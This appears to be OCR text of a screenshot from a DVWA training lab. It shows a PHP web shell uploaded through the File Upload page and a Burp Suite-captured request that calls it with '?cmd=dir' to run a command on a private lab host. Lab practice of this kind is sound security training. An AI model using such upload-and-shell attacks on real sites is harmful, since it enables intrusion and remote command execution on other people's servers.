 Damn Vulnerable Web Ap
192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=dir
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opt
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open Browser Con
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=dir HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=1ddff071359bc8b88c8a11dffe411590
9 Connection: close
10
11